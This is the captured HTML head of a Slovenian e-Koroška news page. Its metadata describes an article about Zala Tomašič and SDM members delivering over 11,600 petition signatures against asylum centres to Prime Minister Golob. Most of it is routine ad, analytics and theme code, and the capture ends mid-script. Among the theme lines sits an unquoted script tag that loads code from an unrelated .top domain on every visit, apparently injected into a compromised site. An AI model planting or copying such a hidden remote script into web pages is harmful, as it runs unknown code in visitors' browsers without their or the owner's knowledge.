

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/
body_size: 40153
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov" />
	<meta property="og:description" content="Včeraj je Zala Tomašič skupaj s člani Slovenske demokratske mladine predsedniku vlade dr. Robertu Golobu dostavila preko 11.600 zbranih podpisov spletne peticije proti postavitvi azilnih domov brez privolitve prebivalcev.   PETICIJA: https://www.peticija.online/peticija_proti_postavitvi_azilnih_domov_brez_posvetovanja_in_privolitve_lokalnih_skupnosti  Na to temo je potekala novinarska konferenca, na kateri je spregovorila avtorica spletne peticije, mednarodna sekretarka SDM in kandidatka za evropsko poslanko Zala Tomašič: &#8220;Pred približno tremi tedni [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2024-03-22T13:44:22+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/#article","isPartOf":{"@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/"},"author":{"name":"samov","@id":"http://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov","datePublished":"2024-03-22T13:44:22+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/"},"wordCount":483,"commentCount":0,"image":{"@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg","articleSection":["Featured","Razno"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/","url":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/","name":"Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov - e-Koroška","isPartOf":{"@id":"http://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/#primaryimage"},"image":{"@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg","datePublished":"2024-03-22T13:44:22+00:00","author":{"@id":"http://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg","width":1024,"height":700,"caption":"Foto: Matic Štojs Lomovšek"},{"@type":"WebSite","@id":"http://e-koroska.si/#website","url":"http://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"http://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov Vir komentarjev" href="https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010112' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/20849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=20849' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"86a449cd41","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

